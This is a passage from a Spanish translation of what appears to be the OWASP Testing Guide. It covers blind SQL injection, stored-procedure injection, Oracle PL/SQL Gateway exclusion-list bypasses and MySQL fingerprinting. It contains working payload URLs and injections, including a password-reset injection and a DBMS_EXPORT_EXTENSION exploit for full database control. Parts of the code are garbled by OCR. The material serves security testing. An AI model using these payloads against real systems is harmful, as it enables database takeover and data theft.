ASCII (char): Esto devuelve el valor ACSII del carácter que se indica como parámetro. Se devuelve nulo si el carácter es 0.

LENGTH (text): Devuelve el tamaño en caracteres de la cadena indicada.

A través de estas funciones nosotros realizaremos nuestras pruebas en el primer carácter y, cuando hayamos descubierto el valor, pasaremos al segundo y así sucesivamente, hasta que hayamos descubierto el valor completo. Las pruebas se aprovecharan de la función SUBSTRING, con el fin de seleccionar solo un carácter a la vez (la selección de un carácter se realiza indicando como parámetro de "length" 1) para obtener el valor ASCII y así poder realizar la comparación numérica. Los resultados de la comparación seria hechos con todos los valores de la tabla ASCII, hasta que el valor correcto sea encontrado. Como ejemplo, vamos a utilizar el valor siguiente en id:

\$Id=1' AND ASCII (SUBSTRING (username, 1, 1) ) = 97 AND '1'='1

Esto crea la siguiente consulta (desde ahora vamos a llamarla "consulta inferencial"):

```
SELECT field1, field2, field3 FROM Users WHERE Id='1' AND ASCII(SUBSTRING(username, 1, 1))=97
AND '1' = '1'
```
El ejemplo anterior devuelve un resultado si y solo si el primer carácter del campo username es igual al valor ASCII 97. Si obtenemos un valor falso, entonces incrementamos el índice de la tabla ASCII de 97 a 98 y repetimos la consulta. En caso de obtener un valor verdadero, nosotros almacenamos el valor actual, volvemos a poner a cero el índice y buscamos el segundo carácter, modificando los parámetros de la función SUBSTRING. El problema es entender de que forma podemos distinguir un valor verdadero de uno falso. Para hacer esto, creamos una consulta que siempre devuelva falso. Esto es posible usando el siguiente valor para id:

 $$Id=1'$  AND '1' = '2



lo que creara la siguiente consulta:

#### SELECT field1, field2, field3 FROM Users WHERE  $Id=1'$  AND  $'1' = '2'$

La respuesta obtenida del servidor (es decir, el código HTML) será el valor falso para nuestras pruebas. Esto es suficiente para verificar si el valor obtenido de la ejecución de la consulta inferencial es igual al valor obtenido con la prueba ejecutada anteriormente. A veces este método no funciona. Si el servidor devuelve dos páginas diferentes como resultado de dos peticiones web consecutivas idénticas, no podremos discriminar el valor true del valor false. En estos casos particulares, es necesario utilizar filtros concretos que nos permiten eliminar el código que cambia entre las dos peticiones y obtener una plantilla. Más adelante, para cada consulta inferencial ejecutada, extraeremos la plantilla relativa de la respuesta utilizando la misma función, y llevaremos a cabo un control entre dos plantillas con el fin de decidir el resultado de la prueba.

En la discusión previa, no nos hemos ocupado del problema de determinar la condición de finalización de las pruebas, es decir, cuándo debemos terminar el procedimiento de inferencia. Una de las técnicas para llevar esto a cabo utiliza ciertas características de las funciones SUBSTRING y LENGTH. Cuando la prueba compara el carácter actual con el código 0 en ASCII (es decir, el valor nulo), y el test devuelve un valor True (verdadero), entonces o bien hemos terminado con el procedimiento de inferencia (hemos escaneado la cadena completa), o el valor que hemos analizado contiene el carácter nulo.

Insertaremos el siguiente valor para el campo Id:

```
Std=1' AND LENGTH (username) =N AND '1' = '1
```
Donde N es el número de caracteres que hemos analizado hasta ahora (sin contar el valor null). La consulta será:

```
SELECT field1, field2, field3 FROM Users WHERE Id='1' AND LENGTH (username)=N AND '1' = '1'
```
La consulta devuelve un valor que podrá ser verdadero o falso. Si obtenemos verdadero, entonces hemos completado la inferencia y, por tanto, conocemos el valor del parámetro. Si obtenemos falso, significa que el carácter null está presente en el valor del parámetro, y debemos continuar analizando el siguiente parámetro hasta que encontremos otro valor nulo.

El ataque de inyección ciega de SQL (Blind SQL inyection) requiere un gran número de peticiones. El auditor puede necesitar una herramienta automatizada para explotar la vulnerabilidad. SalDumper es una herramienta simple que realiza esta tarea mediante peticiones GET en la base de datos MySQL, y de la cual se muestra una captura continuación.



Inyección de procedimientos almacenados

Pregunta: ¿Cómo se puede eliminar el riesgo de inyección SQL? Respuesta: con procedimientos almacenados.

He visto esta respuesta demasiadas veces sin hacer salvedades. El simple uso de procedimientos almacenados no basta en la mitigación de la inyección SQL. Si no se maneja adecuadamente, el SQL dinámico dentro de los procedimientos almacenados puede ser tan vulnerable a la inyección SQL como las consultas dinámicas en una página web.

Cuando se usa SQL dinámico en un procedimiento almacenado, la aplicación debe sanear adecuadamente la entrada del usuario para eliminar el riesgo de una inyección de código. Si no se filtra, el usuario podría introducir sentencias SQL maliciosas que serán ejecutadas dentro del procedimiento almacenado.

Las pruebas de Caja Negra (Black box testing) utilizan inyección SQL para comprometer el sistema. Consideremos el siguiente procedimiento almacenado de SQL Server:

```
Create procedure user login @username varchar(20), @passwd varchar(20) As
Declare @sqlstring varchar(250)
Set @sqlstring = 'Select 1 from users
Where username = \prime + @username + \prime and passwd = \prime + @passwd
exec (@sqlstring)
G_{\Omega}
```
Entrada del usuario:

anyusername or  $1=1$ ' anypassword



Este procedimiento almacenado no sanea la entrada de datos, y por lo tanto permite al valor devuelto mostrar un registro existente con esos parámetros.

NOTA: Este ejemplo puede parecer infrecuente ya que utiliza SQL dinámico para autenticar a un usuario, pero considere una consulta dinámica donde el usuario selecciona las columnas que desea ver. El usuario podría insertar código malicioso en este escenario y comprometer los datos.

Consideremos el siguiente procedimiento almacenado para SQL Server:

```
Create procedure get report @columnamelist varchar (7900) As
Declare @sqlstring varchar (8000)
Set @sqlstring = 'Select ' + @columnamelist + ' from ReportTable'
exec (@sqlstring)
G_{\Omega}
```
Entrada del usuario:

1 from users; update users set password = 'password'; select \*

la cual dará como resultado la ejecución de la consulta y por lo tanto la actualización de todas las contraseñas de los usuarios.

#### Artículos Relacionados

- Top 10 2007-Injection Flaws  $\bullet$
- **SQL Injection**

Se han creado páginas específicas en la Guía de Pruebas para las siguientes tecnologías de sistemas de gestión de base de datos (DBMS):

- 4.8.5.1 Pruebas en Oracle  $\bullet$
- 4.8.5.2 Pruebas en MySQL
- 4.8.5.3 Pruebas en SQL Server
- 4.8.5.4 Pruebas en Microsoft Access
- 4.8.5.5 Pruebas en PostgreSQL

# **REFERENCIAS**

#### **Documentos**

Victor Chapela: "Advanced SQL Injection" http://www.owasp.org/images/7/74/Advanced SQL Injection.ppt

- Chris Anley: "Advanced SQL Injection In SQL Server Applications" http://www.nextgenss.com/papers/advanced\_sal\_injection.pdf
- Chris Anley: "More Advanced SQL Injection" http://www.nextgenss.com/papers/more\_advanced\_sql\_injection.pdf
- David Litchfield: "Data-mining with SQL Injection and Inference" http://www.nextgenss.com/research/papers/sqlinference.pdf
- Kevin Spett: "SQL Injection" http://www.spidynamics.com/papers/SQLInjectionDocumento.pdf
- Kevin Spett: "Blind SQL Injection" http://www.spidynamics.com/Documentos/Blind SQLIniection.pdf
- Imperva: "Blind SQL Injection" http://www.imperva.com/application defense center/white papers/blind sal server injection. html
- Ferruh Mavituna: "SQL Injection Cheat Sheet" http://ferruh.mavituna.com/makale/sql-injectioncheatsheet/

## **Herramientas**

- **OWASP SQLIX**
- Francois Larouche: Multiple DBMS SQL Injection tool [SQL Power Injector]
- ilo--: MySql Blind Injection Bruteforcing, Reversing.org [sqlbftools]
- Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injection tool http://sqlmap.sourceforge.net
- Antonio Parata: Dump Files by SQL inference on Mysql [SqlDumper]
- icesurfer: SQL Server Takeover Tool [salninja]

# 4.8.5.1 PRUEBAS EN ORACLE

# **BREVE RESUMEN**

En esta sección se describe cómo comprobar la seguridad de una Base de Datos Oracle desde la web.

# **DESCRIPCIÓN**

Las aplicaciones web basadas en PL/SQL hacen uso de la Pasarela PL/SQL (PL/SQL Gateway) – este es el componente que traduce las peticiones web en consultas a la base de datos. Oracle ha desarrollado diversas implementaciones del software, que van desde el producto más antiguo, el web listener, hasta el módulo de Apache mod\_plsql, ó el servidor web con base de datos XML (XDB). Todos



ellos tienen sus peculiaridades, que serán investigadas en profundidad en este documento. Los productos que utilizan la Pasarela PL/SQL incluyen, entre otros, el servidor Oracle HTTP, eBusiness Suite, Portal, HTMLDB, WebDB y el servidor de aplicaciones Oracle Application Server.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

# Entendiendo cómo funciona la Pasarela (Gateway) PL/SQL

Básicamente, la pasarela PL/SQL sencillamente actúa como un servidor proxy, tomando las peticiones web del usuario y pasándolas al servidor de bases de datos donde se ejecutan.

1) El servidor web acepta la petición procedente de un cliente web y determina que deberá ser procesada por la Pasarela PL/SQL.

2) La Pasarela PL/SQL procesa la petición, extrayendo el nombre del paquete solicitado, el procedimiento y las variables.

3) El paquete solicitado, así como el procedimiento, se encapsulan en un bloque anónimo PL/SQL y se envían al servidor de bases de datos.

4) El servidor de bases de datos ejecuta el procedimiento y envía los resultados de vuelta a la Pasarela como HTML.

5) La pasarela, a través del servidor web, envía la respuesta de vuelta al cliente.

Comprender esto es importante – el código PL/SQL no está en el servidor web, sino más bien en el servidor de bases de datos. Esto significa que cualquier debilidad en la Pasarela PL/SQL o cualquier debilidad en la aplicación PL/SQL, si se explota, proporciona a un atacante acceso directo al servidor de bases de datos – ningún cortafuegos podrá evitarlo.

Las URLs de las aplicaciones web PL/SQL son fácilmente reconocibles, y generalmente comienzan con lo siguiente (xyz puede ser cualquier cadena, y representa un Descriptor de Acceso a Base de datos, posteriormente trataremos más este tema):

```
http://www.example.com/pls/xyz
http://www.example.com/xyz/owa
http://www.example.com/xyz/plsql
```
Mientras que el segundo y tercer ejemplo representan URLs pertenecientes a versiones antiguas de la Pasarela PL/SQL, el primero corresponde a versiones más recientes que se ejecutan sobre Apache. En el archivo de configuración de Apache plsql.conf, /pls es la opción predeterminada, especificada como una localización con el módulo PLS como manejador (handler). Sin embargo, la localización no es preciso que sea /pls. La ausencia de una extensión de archivo en una URL podría indicar la existencia de una pasarela Oracle PL/SQL. Consideremos la siguiente URL:

http://www.server.com/aaa/bbb/xxxxx.yyyyy

Si reemplazásemos xxxxx, yyyyy con algo del tipo "ebank.home," "store.welcome," "auth.login," o "books.search," sería bastante probable que se estuviera utilizando una Pasarela PL/SQL. También es posible que el paquete solicitado así como el procedimiento, vayan precedidos del nombre del usuario a quien pertenecen - ej: el esquema - en este caso el usuario es "webuser":

http://www.server.com/pls/xyz/webuser.pkg.proc

En esta URL, xyz es el Descriptor de Acceso de Base de Datos (Database Access Descriptor o DAD). Un DAD especifica información sobre el servidor de BD, con el fin de que la Pasarela PL/SQL pueda conectarse a él. Contiene información como la cadena de conexión TNS, el ID de usuario y contraseña, métodos de autenticación y demás. Estos DADs se especifican en el archivo de configuración de Apache dads.conf en las versiones más recientes, o en el archivo wabsvr.app si se trata de versiones anteriores. Algunos de los DADs predeterminados incluven los siguientes:

STMPLEDAD HTMLDB ORASSO SSODAD PORTAL PORTAL2 PORTAL30 PORTAL30 SSO **TEST** DAD APP ONLTNE **DB** OWA

#### Cómo saber si la Pasarela PL/SQL se está ejecutando

Cuando se realiza la evaluación de un servidor, es importante conocer con qué tecnología estamos tratando. Si no es posible conocerla a priori, por ejemplo en el caso de una prueba de Caja Negra, lo primero que deberemos hacer será averiguarlo. Reconocer una web basada en una aplicación PL/SQL es bastante sencillo. En primer lugar está el aspecto del formato de la URL, que ya hemos discutido antes. Además, existen una serie de pruebas sencillas que podemos realizar para comprobar la existencia de una Pasarela PL/SQL.

#### Cabeceras de respuesta del servidor

Las cabeceras de respuesta que facilita el servidor, son un buen indicador para saber si está en ejecución la Pasarela PL/SQL. La tabla siguiente muestra algunas de las cabeceras de respuesta típicas:

```
Oracle-Application-Server-10q
Oracle-Application-Server-10g/10.1.2.0.0 Oracle-HTTP-Server
Oracle-Application-Server-10g/9.0.4.1.0 Oracle-HTTP-Server
Oracle-Application-Server-10q OracleAS-Web-Cache-10q/9.0.4.2.0 (N)
Oracle-Application-Server-10g/9.0.4.0.0
Oracle HTTP Server Powered by Apache
Oracle HTTP Server Powered by Apache/1.3.19 (Unix) mod plsql/3.0.9.8.3a
Oracle HTTP Server Powered by Apache/1.3.19 (Unix) mod plsql/3.0.9.8.3d
Oracle HTTP Server Powered by Apache/1.3.12 (Unix) mod_plsql/3.0.9.8.5e
Oracle HTTP Server Powered by Apache/1.3.12 (Win32) mod plsql/3.0.9.8.5e
Oracle HTTP Server Powered by Apache/1.3.19 (Win32) mod plsgl/3.0.9.8.3c
Oracle HTTP Server Powered by Apache/1.3.22 (Unix) mod plsgl/3.0.9.8.3b
Oracle HTTP Server Powered by Apache/1.3.22 (Unix) mod plsql/9.0.2.0.0
Oracle Web Listener/4.0.7.1.0EnterpriseEdition
Oracle Web Listener/4.0.8.2EnterpriseEdition
```


Oracle Web Listener/4.0.8.1.0EnterpriseEdition Oracle Web listener3.0.2.0.0/2.14FC1 Oracle9iAS79.0.2 Oracle HTTP Server Oracle9iAS/9.0.3.1 Oracle HTTP Server

# Prueba usando NULL

En PL/SQL "null" es una expresión totalmente válida:

```
SQL> BEGIN
 2 NULL;
 \overline{3} \overline{FND}:
 \overline{4}\overline{\phantom{a}}PL/SQL procedure successfully completed.
```
Podemos utilizar esto para comprobar si el servidor esta ejecutando el Gateway PL/SQL. Simplemente tomamos el DAD y le añadimos NULL, después le añadimos NOSUCHPROC:

```
http://www.example.com/pls/dad/null
http://www.example.com/pls/dad/nosuchproc
```
Si el servidor responde con un 200 OK para la primera petición y con un 404 Not Found para la segunda, nos indicará que la Pasarela PL/SQL está presente.

#### Acceso a paquetes conocidos

En versiones anteriores del Gateway PL/SQL, es posible acceder directamente a los paquetes que forman parte del PL/SQL Web Toolkit, como los paquetes OWA y HTTP. Uno de estos paquetes es OWA UTIL, del que hablaremos más adelante. Este paquete contiene un procedimiento llamado SIGNATURE que simplemente muestra una firma PL/SQL en formato HTML. Por lo tanto, la siguiente petición:

http://www.example.com/pls/dad/owa\_util.signature

devuelve la siguiente salida en la página web:

"This page was produced by the PL/SQL Web Toolkit on date"

 $\Omega$ 

"This page was produced by the PL/SQL Cartridge on date"

Si en lugar de esta respuesta obtenemos una de tipo 403 Forbidden, podemos deducir que la Pasarela PL/SQL se encuentra en ejecución. Esta respuesta es la que deberíamos obtener con las últimas versiones o con sistemas que han sido parcheados.

#### Accediendo a paquetes PL/SQL arbitrarios en la base de datos

Es posible explotar vulnerabilidades en los paquetes PL/SQL que se instalan de forma predeterminada en el servidor de bases de datos. Cómo hacerlo dependerá de la versión de la Pasarela PL/SQL. En las primeras versiones de la Pasarela PL/SQL no había nada que impidiese a un atacante acceder a estos paquetes PL/SQL. Antes hemos mencionado el paquete OWA\_UTIL. Este paquete se puede utilizar para ejecutar consultas SQL arbitrarias.

http://www.example.com/pls/dad/OWA UTIL.CELLSPRINT? P THEQUERY=SELECT+USERNAME+FROM+ALL USERS

Mediante el paquete HTP se pueden lanzar ataques de tipo Cross Site Scripting:

#### http://www.example.com/pls/dad/HTP.PRINT?CBUF=<script>alert('XSS')</script>

Como resulta obvio, esto es peligroso, por lo que Oracle introdujo una Lista de Exclusión PLSQL para evitar el acceso directo a procedimientos como los anteriores. Entre los elementos prohibidos se incluyen cualquier petición que comience por SYS.\*, DBMS \*, cualquier petición con HTP.\* o OWA\*. Sin embargo es posible saltarse la lista de exclusión. Es más, la lista de exclusión no evita el acceso a paquetes correspondientes a los esquemas CTXSYS y MDSYS, u otros, así que es posible explotar fallos en estos paquetes:

http://www.example.com/pls/dad/CXTSYS.DRILOAD.VALIDATE STMT?SQLSTMT=SELECT+1+FROM+DUAL

Esta petición devolverá una página HTML en blanco, con una respuesta 200 OK si el servidor de bases de datos todavía es vulnerable a este fallo (CVE-2006-0265)

# Comprobando la existencia de fallos en la Pasarela PL/SQL

A lo largo de los años, a la Pasarela PL/SQL de Oracle se le han descubierto numerosos fallos. incluyendo el acceso a páginas de administración (CVE-2002-0561), desbordamientos de buffer (CVE-2002-0559), fallos de salto de directorios (directory traversal), y vulnerabilidades que pueden permitir a los atacantes saltarse la Lista de Exclusión y acceder y ejecutar de forma arbitraria paquetes PL/SQL en el servidor de bases de datos.

# Evitando la Lista de Exclusión PL/SQL

Es increíble la cantidad de veces que Oracle ha intentado arrealar los fallos que permiten a los atacantes saltarse la lista de exclusión. Cada uno de los parches creado por Oracle ha fallado víctima de una nueva técnica que lo evita. La historia de estos problemas se puede consultar aquí: http://seclists.org/fulldisclosure/2006/Feb/0011.html

## Evitando la Lista de Exclusión - Método 1

Cuando Oracle introdujo por primera vez la lista de exclusión para evitar el acceso arbitrario a los paquetes PL/SQL, se podía saltar de forma trivial precediendo el nombre del esquema/paquete con un carácter de nueva línea, un espacio, o tabulación, codificado en hexadecimal:

http://www.example.com/pls/dad/%0ASYS.PACKAGE.PROC http://www.example.com/pls/dad/%20SYS.PACKAGE.PROC http://www.example.com/pls/dad/%09SYS.PACKAGE.PROC

# Evitando la Lista de Exclusión - Método 2

Las versiones posteriores de la Pasarela permitían a los atacantes saltarse la lista de exclusión precediendo el nombre del esquema/paquete con una etiqueta. En PL/SQL, una etiqueta apunta a una línea de código hacia la que se puede saltar utilizando una declaración GOTO, siguiendo el siguiente esquema: <<NAME>>

http://www.example.com/pls/dad/<<LBL>>SYS.PACKAGE.PROC

## Evitando la Lista de Exclusión - Método 3

Con tan sólo poner el nombre del esquema/paquete entre comillas dobles, un atacante podía saltarse la lista de exclusión. Nótese que esto no funciona cuando se trata del servidor Oracle Application Server 10g, ya que convierte la petición del usuario a minúsculas antes de enviarla a la base de datos,



por lo tanto, "SYS" y "sys" no son lo mismo, y las peticiones que incluyan "sys" darán como resultado un error 404 Not found. En versiones antiquas, es posible saltarse la lista de exclusión mediante lo siquiente:

http://www.example.com/pls/dad/"SYS".PACKAGE.PROC

#### Evitando la Lista de Exclusión - Método 4

Dependiendo del juego de caracteres utilizado en el servidor web y en la base de datos, algunos caracteres se traducen. Así, en función del juego de caracteres en uso, el carácter "ÿ" (0xFF) podría convertirse a "Y" en el servidor de bases de datos. Otro carácter que con frecuencia se convierte a "Y" mayúscula es el carácter Macrón<sup>-</sup> (0xAF). Esto podría permitir a un atacante saltarse la lista de exclusión:

http://www.example.com/pls/dad/S%FFS.PACKAGE.PROC http://www.example.com/pls/dad/S%AFS.PACKAGE.PROC

#### Evitando la Lista de Exclusión - Método 5

Algunas versiones de la Pasarela PL/SQL permiten evitar la lista de exclusión con una barra invertida (\)  $-$  0x5C $\cdot$ 

http://www.example.com/pls/dad/%5CSYS.PACKAGE.PROC

#### Evitando la Lista de Exclusión - Método 5

Este es el método más complejo y también el que ha sido parcheado de forma más reciente. Si hiciéramos la siguiente petición:

```
http://www.example.com/pls/dad/foo.bar?xyz=123
```
el servidor de aplicaciones ejecutaría lo siguiente en el servidor de base de datos:

```
1 declare
2 rc number;
3 start_time__ binary_integer;
4 simple_list_ owa_util.vc_arr;<br>5 complex_list_ owa_util.vc_arr;
6 begin
7 start time := dbms utility.get time;
8 owa.init cgi_env(:n_,:nm_,:v_);
9 htp.HTBUF LEN := 255;
10 null:11 null:12 simple list (1) := 'sys. i';
13 simple_list(2) := 'dbms\;.'14 simple_list_(3) := 'utl\_\frac{1}{8}';
15 simple\_list (4) := 'owa\ \frac{1}{8}';
16 simple_list (5) := 'owa. \frac{1}{8}';
17 simple_list (6) := 'htp. \frac{1}{3}';
18 simple_list (7) := 'htf.%';
   if ((owa match.match pattern('foo.bar', simple list, complex list, true))) then
19
20
    rc_{12} := 2;21 else
22null;
   orasso.wpg_session.init();
2.3
24
   foo.bar(XYZ=\gt;:XYZ);
25 if (wpg docload.is file download) then
26 rc := 1;
```

```
27
    wpq docload.get download file(:doc info);
    orasso.wpg session.deinit():
2829null:30
     null;
31commit;
32else
33rc = 0;orasso.wpg session.deinit();
3435
    null;
36 null;37
    commit:
38
    owa.get page(:data ,:ndata );
39end if:
40 end if;
41 :rc_{1} := rc_{1}\cdot:
42 : db proc time := dbms utility.get time-start time ;
43 end;
```
Fíjese en las líneas 19 y 24. En la línea 19, la petición del usuario se comprueba contra una lista conocida de cadenas "maliciosas" – la lista de exclusión. Si el paquete y el procedimiento solicitado por el usuario no contiene ninguna de estas cadenas, entonces se ejecuta el procedimiento en la línea 24. El parámetro XYZ se pasa como una variable de tipo bind.

Si entonces solicitamos lo siguiente:

```
http://server.example.com/pls/dad/INJECT'POINT
```
se ejecuta el siguiente código PL/SQL:

```
18 simple list (7) := 'htf.\iota';
19 if ((owa match.match pattern('inject'point', simple list, complex list, true))) then
20
   rc_{1} := 2;21 else
22null:
   orasso.wpg session.init();
23inject'point;
24\ddot{\phantom{a}}
```
Esto genera una entrada en el registro de errores: "PLS-00103: encontrado el símbolo 'POINT' cuando se esperaba uno de los siguientes ...". Lo que tenemos aquí es una vía para inyectar SQL. Podemos explotar esto para saltarnos la lista de exclusión. Primero, el atacante necesita encontrar un procedimiento PL/SQL que no requiera parámetros y que además no coincida con ninguna entrada en la lista de exclusión. Hay un buen número de paquetes predeterminados que cumplen este criterio, por ejemplo:

```
JAVA AUTONOMOUS TRANSACTION. PUSH
XMLGEN, USELOWERCASETAGNAMES
PORTAL.WWV HTP.CENTERCLOSE
ORASSO.HOME
WWC VERSION.GET HTTP DATABASE INFO
```
Escogiendo uno de estos que sepamos exista (ej: devuelve un 200 OK), si un atacante efectúa esta petición:

```
http://server.example.com/pls/dad/orasso.home?F00=BAR
```


el servidor debería devolver una respuesta "404 File Not Found" porque el procedimiento orasso.home no requiere parámetros y se le ha pasado uno. Sin embargo, antes de que se devuelva el error 404, se estará ejecutando el siguiente PL/SQL:

```
\ddotsc\ddot{\phantom{a}}if ((owa match.match pattern('orasso.home', simple list, complex list, true))) then
 rc_{12} := 2;0<sup>1</sup>min11orasso.wpq session.init();
   orasso.home (FOO\Rightarrow:FOO);
    \sim\ddot{\phantom{0}}
```
Nótese la presencia de "FOO" en la cadena de consulta que envía el atacante. Se puede abusar de este escenario para ejecutar SQL de forma arbitraria. Para ello, primero será preciso cerrar los paréntesis:

```
http://server.example.com/pls/dad/orasso.home?)                               ;--=BAR
```
esto resulta en la ejecución del siguiente PL/SQL:

```
orasso.home(); --=>:); --);
\ddot{\phantom{0}}
```
Nótese que cualquier cosa posterior al doble guión (--) se trata como un comentario. Esta petición causará un error interno del servidor, porque una de las variables de tipo bind ya no se usa, así que el atacante necesita volver a añadirla. Esta variable de tipo bind es la clave para ejecutar sentencias PL/SQL de forma arbitraria. Por el momento, podemos utilizar simplemente HTP.PRINT para mostrar BAR, y añadir la variable de tipo bind que necesitamos como :1:

http://server.example.com/pls/dad/orasso.home?);HTP.PRINT(:1);--=BAR

Esta petición debería devolver un código 200 con la palabra "BAR" entre la salida en HTML. Lo que está sucediendo aquí es que todo lo que figura después del signo igual – BAR en este caso – es el dato insertado en la variable de tipo bind. Utilizando la misma técnica es posible incluso obtener acceso a owa\_util.cellsprint otra vez:

```
http://www.example.com/pls/dad/orasso.home?); OWA UTIL.CELLSPRINT(:1);--
=SELECT+USERNAME+FROM+ALL USERS
```
Para ejecutar consultas SQL arbitrarias, incluyendo declaraciones DML y DDL, el atacante inserta un "execute immediate" :1:

```
http://server.example.com/pls/dad/orasso.home?);execute%20immediate%20:1;--
=select%201%20from%20dual
```
Nótese que no se mostrará la salida. Podemos aprovechar esto para explotar cualquier fallo de inyección PL/SQL que afecte a SYS, permitiendo por lo tanto a un atacante obtener un control absoluto de la base de datos subyacente. Por ejemplo, la siguiente URL se sirve de un fallo de inyección SQL en DBMS\_EXPORT\_EXTENSION (ver http://secunia.com/advisories/19860)

http://www.example.com/pls/dad/orasso.home?);

```
execute%20immediate%20:1:--=DECLARE%20BUF%20VARCHAR2(2000):%20BEGIN%20
BUF: = SYS. DBMS EXPORT EXTENSION. GET DOMAIN INDEX TABLES
('INDEX NAME', 'INDEX SCHEMA', 'DBMS OUTPUT. PUT LINE(:p1);
EXECUTE 20IMMEDIATE %20''CREATE %200R %20REPLACE %20
PUBLIC%20SYNONYM%20BREAKABLE%20FOR%20SYS.OWA UTIL'';
END: --'. 'SYS', 1, 'VER', 0); END;
```
### Evaluando aplicaciones web PL/SQL personalizadas

Durante las evaluaciones de seguridad de caja negra, el código de las aplicaciones PL/SQL hechas a medida no está disponible, pero aún así, la seguridad de estas aplicaciones necesita ser evaluada en busca de vulnerabilidades.

## Pruebas de invección SQL

Cada parámetro de entrada debería ser comprobado en busca de fallos de inyección SQL. Son fáciles de buscar, y también de confirmar. Encontrarlos es tan sencillo como incluir una comilla simple en el parámetro y comprobar las posibles respuestas de error (incluidos los errores 404 Not Found). Para confirmar la presencia de inyecciones SQL podemos utilizar el operador de concatenación.

Por ejemplo, supongamos una aplicación web que representa una tienda de libros y que hace uso de consultas PL/SQL. Esta aplicación permite a los usuarios buscar libros por su autor:

http://www.example.com/pls/bookstore/books.search?author=DICKENS

Si esta petición nos devuelve libros escritos por Charles Dickens pero

http://www.example.com/pls/bookstore/books.search?author=DICK'ENS

devuelve un error o un código 404, entonces es posible que exista una vulnerabilidad de inyección SQL. Podemos confirmarlo utilizando el operador de concatenación:

http://www.example.com/pls/bookstore/books.search?author=DICK'||'ENS

Si esta última petición nos devuelve otra vez libros de Charles Dickens, podemos confirmar que existe una situación de Inyección SQL.

# **REFERENCIAS**

#### **Documentos**

- Hackproofing Oracle Application Server http://www.ngssoftware.com/papers/hpoas.pdf
- Oracle PL/SQL Injection http://www.databasesecurity.com/oracle/oracle-plsql-2.pdf

#### **Herramientas**

- SQLInjector http://www.databasesecurity.com/sql-injector.htm
- Orascan (Oracle Web Application VA scanner) http://www.nassoftware.com/products/internetsecurity/orascan.php
- In NGSSQuirreL (Oracle RDBMS VA Scanner) http://www.nassoftware.com/products/database-security/nassquirrel-oracle.php



# 4.8.5.2 PRUEBAS EN MYSQL

# **DESCRIPCIÓN**

Las vulnerabilidades de Invección SQL ocurren cuando la entrada es usada en la construcción de una consulta SQL sin ser adecuadamente o limitada o limpiada. El uso de SQL dinámico (la construcción de consultas SQL al concatenar cadenas) abre la puerta a estas vulnerabilidades. La inyección SQL permite al atacante acceder los servidores SQL. Permite la ejecución de código SQL bajo los privilegios del usuario utilizado para conectarse a la base de datos.

MySQL server tiene unas cuantas particularidades de tal manera que algunos exploits necesitan ser específicamente personalizados para esta aplicación. Este es el tema de esta sección.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

## Como probar

Cuando una inyección SQL es encontrada con MySQL como el DBMS, hay una serie de ataques que pueden ser realizados dependiendo en la versión de MySQL y los privilegios de usuario en el DBMS.

MySQL viene con al menos cuatro versiones usadas en producción mundialmente. 3.23.x, 4.0.x, 4.1.x y 5.0.x. Cada versión tiene un conjunto de características proporcional al numero de versión.

- Desde la versión 4.0: UNION
- Desde la versión 4.1: Subconsultas
- Desde la versión 5.0: Procedimientos almacenados, funciones almacenadas y la vista llamada **INFORMATION\_SCHEMA**
- Desde la versión 5.0.2: Disparadores (Triggers)  $\bullet$

Debe señalarse que para versiones de MySQL anteriores a 4.0.x, solo se podía utilizar inyección a ciegas booleana o basada en tiempo, ya que las subconsultas o ordenes UNION no estaban implementadas.

De ahora en adelante, se supondrá que hay una inyección SQL clásica en una petición como la que esta descrita en PRUEBAS PARA INYECCIÓN SQL.

http://www.example.com/page.php?id=2

## El problema de las comillas simples

Antes de tomar ventaja de las características de MySQL, se debe considerar como pueden ser representadas las cadenas en una instrucción, como con frecuencia las aplicaciones Web escapan las comillas simples.

El escapado de comillas en MySQL es el siguiente: 'Una cadena con \'comillas\"

Esto es, MySQL interpreta apóstrofos escapados (\') como caracteres y no como metacaracteres.

Así que si la aplicación necesita el uso de cadenas constantes para trabajar adecuadamente, se deben diferenciar dos casos:

- 1. Aplicación Web escapa las comillas simples (' => \')
- 2. Aplicación Web no escapa las comillas simples (' => ')

En MySQL, hay una manera estándar para omitir la necesidad de comillas simples, teniendo una cadena constante para ser declarada sin la necesidad de comillas simples.

Supongamos que queremos saber el valor de un campo llamado 'password' en un registro con una condición como la siguiente: password like 'A%'

1. Los valores ASCII en hexadecimal concatenado:

password LIKE 0x4125

2. La función char():

password LIKE CHAR (65, 37)

## Múltiples consultas mezcladas:

Las bibliotecas de conexión de MySQL no admiten múltiples consultas separadas por ',' así que no hay manera de inyectar múltiples ordenes SQL no homogéneos dentro de una sola vulnerabilidad de inyección SQL como en Microsoft SQL Server.

Por ejemplo, la siguiente inyección resultara en un error:

1 ; update tablename set code='javascript code' where 1 --

## Recopilación de información

## Identificación (fingerprinting) en MySQL

Desde luego, la primera cosa a saber es si hay un DBMS con MySQL.

MySQL server tiene una característica que es usada para permitir otros DBMS pasar por alto una cláusula en dialecto MySQL. Cuando un bloque de comentario ('/\*\*/') contiene un signo de exclamación ('/\*! sql aquí\*/') es interpretado por MySQL, y es considerado como un bloque normal de comentario por otro DBMS como es explicado en el [manual de MySQL].

Ejemplo:

 $1$  /\*! and 1=0 \*/

## Resultado esperado:

Si MySQL está presente, la cláusula dentro del bloque de comentario será interpretada.

## Versión



Hay tres maneras de obtener esta información:

- 1. Usando la variable global @@version
- 2. Usando la función [VERSION()]
- 3. Usando identificación de comentarios con un numero de versión /\*!40110 and 1=0\*/

Lo que significa:

```
if (version \geq 4.1.10)
